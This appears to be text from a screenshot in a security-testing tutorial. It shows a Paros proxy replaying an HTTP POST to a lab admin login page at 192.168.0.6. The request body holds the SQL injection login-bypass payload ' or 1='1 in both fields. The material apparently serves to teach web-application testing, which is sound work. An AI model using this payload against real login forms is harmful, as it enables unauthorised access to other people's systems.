 Resend
Request Response
POST http://192.168.0.6/admin/index.php HTTP/1.1
Host: 192.168.0.6
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.6) Gecko/2009020414 Cent
OS/3.0.6-1.el5.centos Firefox/3.0.6 Paros/3.2.13
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://192.168.0.6/admin/
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
username=' or 1='1&password=' or 1='1